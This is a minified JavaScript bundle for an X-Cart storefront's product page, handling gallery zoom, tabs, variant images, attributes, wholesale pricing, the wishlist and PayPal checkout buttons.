define('back_to_top/component',['ready'],function(){var BackToTop=Object.extend({base:null,scrollTrigger:100,scrollDuration:100,constructor:function(baseSelector){baseSelector=baseSelector||'.back-to-top';if(jQuery(baseSelector).length)this.base=jQuery(baseSelector);this.init()},init:function(){var self=this;self.changeButtonState();jQuery(window).on('scroll',function(){self.changeButtonState()});self.base.on('click',function(e){e.preventDefault();self.scrollToTop()})},scrollToTop:function(){jQuery('html,body').animate({scrollTop:0},this.scrollDuration)},changeButtonState:function(){var scrollTop=jQuery(window).scrollTop();if(scrollTop>this.scrollTrigger){this.base.addClass('show')}else this.base.removeClass('show')}});BackToTop.instance=new BackToTop('.back-to-top');return BackToTop});;
/* AUTOGENERATED: attributetoform.js */
jQuery(function(){$(document).on('click','.add2cart',function(){var form_id=$('form.product-details').attr('id');$('.editable-attributes :input').each(function(){$(this).attr('form',form_id)})})});;
/* AUTOGENERATED: controller.js */
function ProductDetailsController(base){var o=this;ProductDetailsController.superclass.constructor.apply(this,arguments);if(this.base&&this.base.get(0)&&(core.getCommentedData(jQuery('body'),'product_id')||(jQuery('form.product-details',this.base).get(0)&&jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id')))){this.productId=core.getCommentedData(jQuery('body'),'product_id')?core.getCommentedData(jQuery('body'),'product_id'):jQuery('form.product-details',this.base).get(0).elements.namedItem('product_id').value;this.block=new ProductDetailsView(this.base,this.productId);core.bind('updateCart',function(event,data){var i;if(!_.isUndefined(data.items)){for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)if(0<data.items[i].quantity&&!jQuery('body').hasClass('added-product')){jQuery('body').addClass('added-product').removeClass('non-added-product')}else if(0==data.items[i].quantity&&jQuery('body').hasClass('added-product'))jQuery('body').addClass('non-added-product').removeClass('added-product');if(!o.selfAdded)for(i=0;i<data.items.length;i++)if(data.items[i].object_type=='product'&&data.items[i].object_id==o.productId)o.block.load()}});var use=this.base.data('use-widgets-collection');if('undefined'==typeof use||use)core.callTriggersBind('update-product-page')}};extend(ProductDetailsController,AController);ProductDetailsController.prototype.productId=null;ProductDetailsController.prototype.name='ProductDetailsController';ProductDetailsController.prototype.findPattern='div.product-details';ProductDetailsController.prototype.block=null;ProductDetailsController.prototype.buttonsBlock=null;ProductDetailsController.prototype.selfAdded=false;ProductDetailsController.prototype.initialize=function(){this.base.bind('reload',_.bind(function(event,box){this.bind(box)},this))}
function ProductDetailsView(base,productId){this.callSupermethod('constructor',arguments);this.productId=productId;this.bind('local.loaded',function(){core.trigger('update-product-page',productId)});core.bind('mm-menu.created',function(event,api){if(_.has(jQuery,'colorbox'))jQuery.colorbox.remove()});core.bind('initialize-product-gallery',_.bind(this.initializeGallery,this));this.linkClickHandler=_.bind(function(event){event.stopPropagation();this.showLightbox();jQuery('.product-image-gallery li.selected a',this.base).eq(0).trigger('click');return false},this)};extend(ProductDetailsView,ALoadable);ProductDetailsView.prototype.productId=null;ProductDetailsView.prototype.shadeClass='wait-progress overlay-blur-base';ProductDetailsView.prototype.widgetTarget='product';ProductDetailsView.prototype.widgetClass='\\XLite\\View\\Product\\Details\\Customer\\Page\\Main';ProductDetailsView.prototype.galleries=null;ProductDetailsView.prototype.zoomMaxWidth=460;ProductDetailsView.prototype.zoomWidth=991;ProductDetailsView.prototype.zoomWidget=false;ProductDetailsView.prototype.kZoom=1.3;ProductDetailsView.prototype.shadeWidget=function(){return 0==this.base.parents('.ui-dialog').length};ProductDetailsView.prototype.preloadHandler=function(){if(this.hasClass('product-quicklook'))popup.close()};ProductDetailsView.prototype.initializeGallery=function(){var self=this;self.galleries=[];jQuery('.product-image-gallery',this.base).each(function(){self.galleries.push($(this).find('li'))})};ProductDetailsView.prototype.applyToGalleries=function(callback){if(this.galleries){var self=this;this.galleries.forEach(function(gallery){callback.apply(self,[gallery])})}};ProductDetailsView.prototype.postprocess=function(isSuccess,initial){this.callSupermethod('postprocess',arguments);if(isSuccess){jQuery(this.base).parents('.ui-dialog').eq(0).addClass('no-title');this.initializeGallery();var o=this;jQuery('.cloud-zoom',this.base).bind('cloud-zoom',function(event){var rel;if(jQuery(window).width()>o.zoomWidth){if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();var baseRel=_.object(_.map(jQuery(this).data('rel-base').split(','),function(value,key,list){return _.map(_.trim(value).split(':'),function(value){return _.trim(value)})}));jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));var img=jQuery('img',this);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();rel=core.getRelArray(jQuery(this));rel.zoomWidth=Math.min(img.width(),baseRel.zoomWidth);rel.zoomHeight=Math.min(img.height(),baseRel.zoomHeight);rel.adjustX=intval(img.offset().left-jQuery(this).offset().left);if(rel.position!=="'inside'"){rel.adjustX+=10;jQuery(this).closest('.cloud-zoom-photo').addClass('cloud-zoom-outside').removeClass('cloud-zoom-inside')};core.setRelArray(jQuery(this),rel);if(typeof jQuery(this).CloudZoom!=="undefined")jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'',height:''})}else{jQuery(this).closest('.cloud-zoom-photo').removeClass('cloud-zoom-outside').addClass('cloud-zoom-inside');jQuery(this).attr('data-rel',jQuery(this).data('rel-base'));if(jQuery(this).data('zoom'))jQuery(this).data('zoom').destroy();rel=core.getRelArray(jQuery(this));var photo=jQuery('.image .product-photo',o.base);rel.position="'inside'";rel.adjustX=intval(photo.find('img').offset().left-photo.find('.cloud-zoom').offset().left);core.setRelArray(jQuery(this),rel);jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'auto',height:'auto'})}});jQuery('.image .left-arrow',this.base).click(function(event){o.switchImage(-1)});jQuery('.image .right-arrow',this.base).click(function(event){o.switchImage(1)});var form=this.base.find('form.product-details').get(0);if(form)form.commonController.enableBackgroundSubmit().bind('local.beforeSubmit',_.bind(this.addProductToCart,this)).bind('local.submitted',_.bind(this.postprocessAdd2Cart,this));var cloud=jQuery('.cloud-zoom',this.base);if(cloud.length){this.zoomWidget=!this.base.hasClass('product-quicklook');if(core.getCommentedData(cloud,'kZoom'))this.kZoom=core.getCommentedData(cloud,'kZoom');var imageWrapper=jQuery(document.createElement('div')).addClass('wrapper');cloud.wrap(imageWrapper)};if(this.base.hasClass('product-quicklook')&&0<this.base.parents('.blockUI').length){jQuery('button.continue',this.base).unbind('click').removeAttr('onclick');jQuery('button.continue',this.base).click(function(){popup.close();return false})};cloud.click(function(event){o.showLightbox();jQuery('.product-image-gallery li.selected a').eq(0).trigger('click');return false});if(typeof(window.lightBoxImagesDir)!='undefined')jQuery('.loupe',this.base).click(function(event){o.showLightbox();setTimeout(function(){jQuery('.product-image-gallery li.selected a').eq(0).trigger('click')},500);return false});this.hideLightbox();var tabsBase=jQuery('.product-details-tabs',this.base),initialURL=document.location.toString().split('#')[0];tabsBase.find('.tabs li a').click(_.bind(function(event){event.preventDefault();var link=jQuery(event.currentTarget);this.openTab(link);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+link.data('id'))}else self.location.hash=link.data('id')},this));this.checkLocation();if(jQuery('.product-image-gallery li a',this.base).length){jQuery('.product-image-gallery li a',o.base).first().click()}else if(this.zoomWidget&&!cloud.data('zoom'))cloud.trigger('cloud-zoom');jQuery('a.link-to-tab').click(_.bind(function(event){self.location=event.currentTarget.href;this.checkLocation()},this))}};ProductDetailsView.prototype.openTab=function(link){var tabsBase=jQuery('.product-details-tabs',this.base);link=jQuery(link);tabsBase.find('.tabs li').removeClass('active');link.parent().addClass('active');tabsBase.find('.tabs-container .tab-container').hide();tabsBase.find('.tabs-container #'+link.data('id')).show();this.triggerVent('tab.open',{widget:this,tab:link});if(link.closest('.panel').find('.panel-collapse').length){var pane=link.closest('.panel').find('.panel-collapse').first();pane.on('transitionend webkitTransitionEnd oTransitionEnd',function(){pane.unbind('transitionend webkitTransitionEnd oTransitionEnd');$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)});if(pane.hasClass('in')){setTimeout(function(){$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)},0);pane.unbind('transitionend webkitTransitionEnd oTransitionEnd')};pane.collapse('show')}};ProductDetailsView.prototype.checkLocation=function(){var hash=((self.location.hash)+'').replace(/^#/,'');if(hash){var tabsBase=jQuery('.product-details-tabs',this.base),found=null,state={widget:this,hash:hash};this.triggerVent('tab.hash.resolve',state);hash=state.hash;tabsBase.find('.tabs li a').each(function(){var link=jQuery(this);if(link.data('id')==hash){found=link}else if(link.data('alt-id')==hash)found=link});state={tab:found,widget:this,hash:hash};this.triggerVent('tab.detection',state);if(state.tab){this.openTab(state.tab)}else tabsBase.find('a[data-id="'+hash+'"]:first').click()}else{var tabsBase=jQuery('.product-details-tabs',this.base);this.openTab(tabsBase.find('.tabs li a').first())}};ProductDetailsView.prototype.showLightbox=function(){if(_.has(jQuery,'colorbox'))jQuery('.product-image-gallery a',this.base).unbind('click').colorbox(this.getColorboxOptions())};ProductDetailsView.prototype.hideLightbox=function(){var o=this;jQuery('.product-image-gallery a',this.base).unbind('click').bind('click',function(event){event.stopPropagation();o.selectImage(jQuery.inArray(this,jQuery(this).parents('ul').eq(0).find('a').get()));return false})};ProductDetailsView.prototype.getColorboxOptions=function(){return{onComplete:function(){jQuery('#cboxCurrent').css('display','none');jQuery('#cboxTitle').text(jQuery('img',this).attr('alt'))},onClosed:_.bind(this.hideLightbox,this),maxWidth:jQuery(window).width(),maxHeight:jQuery(window).height(),title:jQuery('.product-photo img',this.base).attr('alt')}};ProductDetailsView.prototype.getShadeBase=function(){return jQuery('.shade-base',this.base).eq(0)};ProductDetailsView.prototype.switchImage=function(diff){var next=-1;this.applyToGalleries(function(gallery){if(next!==-1)return;var selected=-1,i=0;gallery.each(function(){if(selected===-1&&jQuery(this).hasClass('selected'))selected=i;i++});if(selected===-1)selected=0;next=selected+diff;if(next<0){next=gallery.length-Math.abs(next)%gallery.length}else if(next>=gallery.length)next=next%gallery.length});this.selectImage(next)};ProductDetailsView.prototype.selectImage=function(pos){this.applyToGalleries(function(gallery){gallery.removeClass('selected');var next=gallery.eq(pos);next.addClass('selected');if(this.zoomWidget){var cloud=jQuery('.cloud-zoom',this.base);if(cloud.data('zoom')){cloud.data('zoom').destroy()}else cloud.unbind('click',this.linkClickHandler);cloud.attr('href',jQuery('a',next).attr('href'))};var middle=jQuery('img.middle',next).eq(0);if(middle.length>0){var src=middle.attr('src')||null,srcset=middle.attr('srcset')||null,alt=middle.attr('alt')||null;jQuery('.image .product-photo img',this.base).hide().attr('src',src).attr('srcset',srcset).attr('alt',alt).show()};if(jQuery('a',next).length){var params=jQuery('a',next).attr('rev');if(this.zoomWidget&&params){var tmp=core.parseObjectString('{'+params+'}');if(tmp&&(tmp.width>(middle.width()*this.kZoom)||tmp.height>(middle.width()*this.kZoom))){cloud.trigger('cloud-zoom')}else cloud.click(this.linkClickHandler)}}})};ProductDetailsView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;params.added=1;return params};ProductDetailsView.prototype.addProductToCart=function(event){core.doShadeWidgetsCollection=false;this.base.get(0).controller.selfAdded=true;this.gatherFormFields()};ProductDetailsView.prototype.gatherFormFields=function(){var elements=jQuery('input:not(:checkbox,:radio),select,textarea,input:checkbox:checked,input:radio:checked',this.base);for(i=0;i<elements.length;i++)if((jQuery(elements[i]).hasClass('form-control')||jQuery(elements[i]).parents('.attribute-values').length!==0)&&0==jQuery(elements[i]).parents('form').length)jQuery('<input>').attr({type:'hidden',name:jQuery(elements[i]).prop('name'),value:jQuery(elements[i]).val()}).appendTo('form.product-details')};ProductDetailsView.prototype.postprocessAdd2Cart=function(event,data){this.base.get(0).controller.selfAdded=false;data.isValid?this.load():this.unshade()};ProductDetailsView.prototype.getEventNamespace=function(){return'block.product.details'};core.autoload(ProductDetailsController);core.bind('update-product-page',function(event,productId){core.processUpdateWidgetsCollection('update-product-page','\\XLite\\View\\ProductPageCollection',{product_id:productId},'.product-info-'+productId)});var resizerTimer;jQuery(window).resize(function(event){clearTimeout(resizerTimer);resizerTimer=setTimeout(function(){jQuery('.cloud-zoom').trigger('cloud-zoom')},500)});(function($){var origAppend=$.fn.append;$.fn.append=function(){return origAppend.apply(this,arguments).trigger("append")}})(jQuery);jQuery('.cloud-zoom').parent().bind("append",function(){var imageUrl=core.getCommentedData(jQuery('.cloud-zoom'),'imageUrl');jQuery(this).find('.mousetrap').css('background-image','url("'+imageUrl+'")')});define("ProductDetails",function(){});;
/* AUTOGENERATED: controller.js */
jQuery(document).ready(function(){core.bind('update-product-page',function(event,productId){if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});var use=jQuery('div.product-details').data('use-widgets-collection'),productId=jQuery('input[name="product_id"]',form).val();if('undefined'!=typeof use&&!use){core.bind('update-variant-image',function(event,productId){jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId,true)});var form=jQuery("ul.attribute-values").closest('form'),handler=function(){core.trigger('update-variant-image',productId)};jQuery("ul.attribute-values input[type='checkbox']").unbind('change').change(handler);jQuery("ul.attribute-values input.blocks-input").unbind('change').change(handler);jQuery("ul.attribute-values select").unbind('change').change(handler)};if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});ProductDetailsView.prototype.fakeLoupeLink=null;ProductDetailsView.prototype.loadVariantsImages=function(productId,shade){if(this.base.data('variants-has-images')){if(shade)this.base.find('.product-details-info').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductDetailsView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductDetailsView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove()};ProductDetailsView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();self.hideLightbox();self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductDetailsView.prototype.processVariantImageAsImage=function(data){if(!this.fakeLoupeLink){this.fakeLoupeLink=this.base.find('.default-image');this.fakeLoupeLink.colorbox(this.getColorboxOptions());this.base.find('.loupe').unbind('click').click(_.bind(function(event){this.fakeLoupeLink.click()},this))};if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.fakeLoupeLink.attr('href',data.full.url);this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductDetailsView.prototype.applyDefaultImage=function(){if(this.base.find('.product-image-gallery li').length>0){var a=this.base.find('.product-image-gallery li a'),img=this.base.find('.product-image-gallery li img.middle'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.fakeLoupeLink.attr('href',a.attr('href'));this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',a.attr('href'));this.base.find('.cloud-zoom').trigger('cloud-zoom')}else{var img=this.base.find('.default-image img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})}};
/* AUTOGENERATED: number_of_questions.js */
jQuery(document).ready(function(){core.microhandlers.add('navigateToQuestionsTab','.number-of-product-questions a',function(){var $tabLink=jQuery('.tabs li a[data-id="product-details-tab-questions"]'),initialURL=document.location.toString().split('#')[0],$link=jQuery(this);$link.attr('href',initialURL+$link.attr('href'));$link.click(function(event){$tabLink.click()})})});;
/* AUTOGENERATED: rating.js */
CommonForm.elementControllers.push({pattern:'.button-average-rating',handler:function(){jQuery(this).click(function(){jQuery('.product-average-rating-container').toggle()})}});CommonForm.elementControllers.push({pattern:'div.vote-bar',handler:function(){var $tooltip=jQuery(this).closest('div').parent().children('.rating-tooltip'),$div=jQuery(this).closest('div'),timeout;$div.hover(function(){timeout=setTimeout(function(){$tooltip.show(100)},250)},function(){clearTimeout(timeout);$tooltip.hide(100)})}});;
/* AUTOGENERATED: wholesale_product_page.js */
function getWholesaleParams(product){var base=jQuery('.product-info-'+product.product_id);return{quantity:jQuery(".product-qty input[type='number']",base).val()}}
function getWholesaleTriggers(){return".product-qty input[type='text']"}
function getWholesaleShadowWidgets(){return'.widget-fingerprint-product-price'}
function bindWholesaleTriggers(){var handler=function(productId,qty){core.trigger('update-product-page',productId)},timer,forms=jQuery(".product-qty.wholesale-price-defined input[type='number']").closest('form');if(forms)forms.each(function(id,obj){var productId=jQuery('input[name="product_id"]',obj).val();before_handler(obj,timer,handler,productId)})}
function before_handler(obj,timer,handler,productId){jQuery(".product-qty.wholesale-price-defined input[type='number']",obj).one('input',function(event){clearTimeout(timer);timer=setTimeout(function(){var ctrl=event.currentTarget.commonController;if(ctrl.isChanged()&&ctrl.validate(true)){ctrl.saveValue();handler(productId)}else before_handler(obj,timer,handler,productId)},2e3)})};core.registerWidgetsParamsGetter('update-product-page',getWholesaleParams);core.registerWidgetsTriggers('update-product-page',getWholesaleTriggers);core.registerTriggersBind('update-product-page',bindWholesaleTriggers);core.registerShadowWidgets('update-product-page',getWholesaleShadowWidgets);core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-wholesale-prices'});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-wholesale-quantity'});;
/* AUTOGENERATED: script.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Product attributes functions
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

// Get product attribute element by name
function product_attribute(name_of_attribute)
{
  var e = jQuery('form[name="add_to_cart"] :input').filter(
    function() {
      return this.name && this.name.search(name_of_attribute) != -1;
    }
  );

  return e.get(0);
}

var textAttrCache = [];

function getAttributeValuesParams(product)
{
  var activeAttributeValues = '';
  var base = '.product-info-' + product.product_id;

  jQuery("ul.attribute-values input[type=checkbox]", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_';
    activeAttributeValues += jQuery(elem).is(":checked") ?  jQuery(elem).val() : jQuery(elem).data('unchecked');
    activeAttributeValues += ',';
  });

  jQuery("ul.attribute-values select", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  jQuery("ul.attribute-values textarea", jQuery(base).last()).each(function(index, elem) {
    textAttrCache[jQuery(elem).data('attribute-id')] = jQuery(elem).val();
  });

  jQuery("ul.attribute-values input.blocks-input", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  return {
    attribute_values: activeAttributeValues
  };
}

/**
 * Product attributes triggers are inputs and selectors
 * of the attribute-values block
 *
 * @returns {String}
 */
function getAttributeValuesTriggers()
{
  return 'ul.attribute-values input, ul.attribute-values select';
}

function getAttributeValuesShadowWidgets()
{
  return '.widget-fingerprint-product-price';
}

function bindAttributeValuesTriggers()
{
  var handler = function (productId) {
    core.trigger('update-product-page', productId);
  };

  var obj = jQuery("ul.attribute-values").closest('.product-details-info').find('form.product-details');
  if (obj.length > 0) {
    var productId = jQuery('input[name="product_id"]', obj).val();

    jQuery("ul.attribute-values input[type='checkbox']").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values input.blocks-input").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values select").unbind('change').bind('change', function (e) {handler(productId)});

    jQuery("ul.attribute-values textarea").each(function(index, elem) {
      if (textAttrCache[jQuery(elem).data('attribute-id')]) {
        jQuery(elem).val(textAttrCache[jQuery(elem).data('attribute-id')]);
      };
    });
  }
}

function BlocksSelector()
{
  jQuery('.product-details-info').on(
    'click',
    '.block-value:not(.selected)',
    function () {
      var $blockValue = jQuery(this);
      var blockValueId = $blockValue.data('value');
      var blockValueName = $blockValue.find('.block-value-name').html();
      var blockValueModifiers = $blockValue.data('modifiers');
      var blocksName = $blockValue.data('name');

      var $blocksSelector = $blockValue.closest('.blocks-selector');
      var $blocksTitle = $blocksSelector.find('.blocks-title');
      var $blocksInput = $blocksSelector.find('.blocks-input');

      $blocksTitle.removeClass('not-selected');
      $blocksInput.val(blockValueId).change();
      $blocksTitle.find('.attr-value-name').html(blockValueName);
      $blocksTitle.find('.attr-value-modifiers').html(blockValueModifiers);

      unselectAllBlocks(blocksName);
      $blockValue.addClass('selected');
    }
  );

  var timeout;
  var $tooltip;

  jQuery('.product-details-info').on({
    mouseenter: function () {
      $tooltip = jQuery(this).find('.unavailable-tooltip');
      timeout = setTimeout(function () {
        $tooltip.show(100);
      }, 250);
    },
    mouseleave: function () {
      clearTimeout(timeout);
      if ($tooltip !== undefined) {
        $tooltip.hide(100);
      }
    }
  }, '.block-value.unavailable');
}

function unselectAllBlocks(blocksName) {
  jQuery(`.block-value[data-name="${blocksName}"]`).removeClass('selected');
}

core.autoload(BlocksSelector);
core.bind('block.product.details.postprocess', BlocksSelector);
core.registerWidgetsParamsGetter('update-product-page', getAttributeValuesParams);
core.registerWidgetsTriggers('update-product-page', getAttributeValuesTriggers);
core.registerTriggersBind('update-product-page', bindAttributeValuesTriggers);
core.registerShadowWidgets('update-product-page', getAttributeValuesShadowWidgets);
core.registerShadowWidgets('update-product-page', function() {
  return '.widget-fingerprint-common-attributes';
});;
/* AUTOGENERATED: controller.js */
function ProductQuantityBoxView(base){this.base=jQuery(base);if(this.base&&this.base.length&&this.base.find('input.quantity').length>0){this.block=this.base.find('input.quantity');var form=this.block.get(0).form;form.commonController.switchControlReadiness(true);form.commonController.bind('local.ready',_.bind(this.handleFormReady,this)).bind('local.unready',_.bind(this.handleFormUnready,this));this.block.on('input',_.bind(this.handleQuantityChange,this));this.isCartPage=jQuery('div#cart').length>0;if(!this.isCartPage){this.actionButton=jQuery(this.base).parents('div.product-buttons').find('button.add2cart, button.buy-more')}else this.actionButton=jQuery('ul.totals li.button button')};Base.apply(this,arguments);this.initialize()};extend(ProductQuantityBoxView,Base);ProductQuantityBoxView.prototype.base=null;ProductQuantityBoxView.prototype.block=null;ProductQuantityBoxView.prototype.isCartPage=false;ProductQuantityBoxView.prototype.initialize=function(){};ProductQuantityBoxView.prototype.handleQuantityChange=function(event){jQuery(event.currentTarget).change()};ProductQuantityBoxView.prototype.handleFormReady=function(event){this.actionButton.removeAttr('disabled').removeClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.handleFormUnready=function(event){this.actionButton.prop('disabled','disabled').addClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.getEventNamespace=function(){return'product.details.quantityBox'};core.registerTriggersBind('update-product-page',function(){var container=jQuery('span.quantity-box-container');new ProductQuantityBoxView(container);if(container.parents('form').get(0)&&container.parents('form').get(0).commonController)container.parents('form').get(0).commonController.bindElements()});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-quantity, .widget-fingerprint-product-add-button'});;
/* AUTOGENERATED: controller.js */
core.bind('add-to-wishlist-init',function(){jQuery('button.add-to-wishlist').each(function(){var $this=jQuery(this),flag=true;$this.click(function(){if(flag===false)return;var pid=$this.data('productid');if($this.hasClass('must-be-logged-in')){jQuery('a.log-in:first').click()}else{flag=false;core.post(URLHandler.buildURL({target:'wishlist',action:'add_to_wishlist',product_id:pid}),function(){flag=true});core.bind('updateWishlistButtonText',function(event,data){var text=data.text;$this=$('button.add-to-wishlist:not(.already-in-wishlist)');$this.find('.wishlist-link-label').html(text);$this.find('i').removeClass('fa-heart-o fa-heart').addClass('fa-heart');$this.addClass('added-to-wishlist')})}})})});core.microhandlers.add('AddToWishlistInit','button.add-to-wishlist',function(){core.trigger('add-to-wishlist-init')});;
/* AUTOGENERATED: button.js */
define('pcp_button_processors',function(){var processors=[];processors.push(function(options){options.createOrder=function(data,actions){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return new Promise(function(resolve,reject){return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);if(data){if(data.result&&data.result.id){resolve(data.result.id)}else reject(data)}else reject({message:'Unexpected error'})},requestData)})};options.onApprove=function(data){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;assignWaitOverlay($('#page-wrapper'));return core.post({target:'paypal_commerce_platform',action:'on_approve'},null,requestData)};options.onCancel=function(){};options.onError=function(data){core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')})}});return processors});define('pcp_button',['paypal_sdk','pcp_button_processors','js/jquery','js/underscore','pcp_mmenu_loaded'],function(paypal,processors,$,_){var PCPButton=function(selector,processors){this.selector=selector;this.$element=$(selector);this.processors=processors;this.renderButton(this.getPaypalButton())};PCPButton.prototype.selector=null;PCPButton.prototype.$element=null;PCPButton.prototype.processors=[];PCPButton.generateId=function(){return'paypal_'+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)};PCPButton.prototype.renderButton=function(button){if($(this.selector).length)button.render(this.selector)};PCPButton.prototype.getButtonStyle=function(){return core.getCommentedData(this.$element)};PCPButton.prototype.getButtonOptions=function(){var options={style:this.getButtonStyle(this.$element)},self=this;this.processors.forEach(function(callback){_.bind(callback,self)(options)});return options};PCPButton.prototype.getPaypalButton=function(){return paypal.Buttons(this.getButtonOptions())};window.pcp=PCPButton;PCPButton.init=function(){$('.pcp-button-container').each(function(){if($(this).data('paypal-rendered'))return;$(this).data('paypal-rendered',true);$(this).attr('data-paypal-rendered',true);var id=PCPButton.generateId();$(this).attr('id',id);new PCPButton('#'+id,processors)})};core.microhandlers.add('PaypalButton','.pcp-button-container',function(){PCPButton.init()});core.bind('checkout.common.state.ready',function(){PCPButton.init()})});;
/* AUTOGENERATED: cart.js */
define('paypal_ec_checkout_cart_button_processor',['paypal_ec_button_processors'],function(Processors){Processors.push(function(element,state){if(!state.funding)state.funding={};if(element.is('.pp-funding-credit')){state.funding.allowed=[paypal.FUNDING.CREDIT];state.funding.disallowed=[];state.tagline=true}else{state.funding.allowed=[];state.funding.disallowed=[paypal.FUNDING.CREDIT]};state.funding.disallowed.push(paypal.FUNDING.CARD)})});;
/* AUTOGENERATED: product.js */
define('pcp_button_processors_product',['pcp_button_processors'],function(processors){var createOrderData=null,resolver=null,rejector=null;define(['ProductDetails'],function(){decorate('ProductDetailsView','postprocessAdd2Cart',function(event,data){if(createOrderData===null){arguments.callee.previousMethod.apply(this,arguments)}else core.trigger('pcpProductAdded')});core.bind('pcpProductAdded',function(){var requestData={};requestData.data=createOrderData;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);createOrderData=null;if(data){if(data.result&&data.result.id){resolver(data.result.id)}else{core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')});rejector(data.name)}}else{core.trigger('message',{type:'error',message:core.t('Unexpected error')});rejector('Unexpected error')}},requestData)})});processors.push(function(options){if(this.$element.is('.pcp-product-page')){var $element=this.$element;options.createOrder=function(data,actions){createOrderData=data;var form=$element.closest('form').get(0);if(form)return new Promise(function(resolve,reject){resolver=resolve;rejector=reject;form.commonController.backgroundSubmit=true;$(form).submit()});return false}}})});;
/* AUTOGENERATED: facebook_like.js */
